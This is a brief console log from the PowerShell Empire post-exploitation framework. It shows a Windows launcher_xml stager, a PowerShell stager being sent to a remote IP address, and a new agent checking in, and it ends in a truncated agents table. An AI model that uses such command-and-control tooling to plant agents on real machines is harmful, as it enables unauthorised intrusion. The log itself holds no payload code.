 (Empire: stager/windows/launcher_xml) > back
(Empire: listeners) > [*] Sending POWERSHELL stager (stage 1) to 115.204.187.55
[*] New agent 7G69X1MP checked in
(Empire: listeners) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Las
---- -- ----------- ------------ -------- ------- --- ----- ---
7G69X1MP X None None None None None 5/0.0 202